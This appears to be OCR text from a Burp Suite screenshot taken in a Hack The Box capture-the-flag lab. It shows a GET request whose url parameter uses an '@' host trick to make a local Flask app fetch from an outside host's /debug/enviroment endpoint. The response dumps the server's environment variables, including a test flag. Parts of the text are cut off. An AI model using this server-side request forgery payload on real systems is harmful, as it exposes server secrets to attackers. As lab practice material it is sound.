 Request
Pretty Raw Hex Hackvertor \n
1 GET /?url=@n0hagonada.top:9199/debug/enviroment HTTP/1.1
2 Host: 192.168.1.85:1337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Referer: http://192.168.1.85:1337/?feed=home
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Mon, 04 Mar 2024 22:47:33 GMT
4 Referer: http://192.168.1.85:1337/?feed=home
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 916
7 Connection: close
8
9 {"Environment
variables":{"FLAG":"HTB{f4k3_fl4g_f0r_t3st1ng}","GPG_KEY":"7169605F62C
","HOME":"/root","HOSTNAME":"f1bb18e3f26f","LANG":"C.UTF-8","PATH":"/u
/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","PYDEVD_USE_FRAME_EVAL":
":"1","PYTHON_GET_PIP_SHA256":"dfe9fd5c28dc98b5ac17979a953ea550cec37ae
YTHON_GET_PIP_URL":"https://github.com/pypa/get-pip/raw/dbf0c85f76fb6e
blic/get-pip.py","PYTHON_PIP_VERSION":"24.0","PYTHON_VERSION":"3.12.2"
PERVISOR_GROUP_NAME":"flask","SUPERVISOR_PROCESS_NAME":"flask","TERM":
"4"},"Request headers":{"Accept":"*/*","Accept-Encoding":"gzip,
deflate","Connection":"keep-alive","Host":"0.0.0.0:1337","Referer":"ht
home","User-Agent":"python-requests/2.31.0"}}
10